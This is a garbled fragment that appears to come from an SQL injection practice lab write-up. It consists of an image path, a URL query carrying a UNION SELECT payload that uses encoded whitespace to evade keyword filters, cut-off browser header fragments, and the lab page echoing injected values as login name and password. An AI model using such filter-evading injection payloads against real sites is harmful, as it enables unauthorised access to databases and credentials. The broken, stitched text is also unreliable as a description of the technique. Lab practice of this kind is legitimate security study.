 ?id=%22union%A0%22union%09select%201,2,3
Win64; x64) AppleWebKit/537.36 (KHTML, like
n/xml;q=0.9,image/avif,image/webp,image/apng,*/*
0.9
n;q=0.7
Welcome Dhakkan
Your Login name:2
Your Password:3
SQLI DUM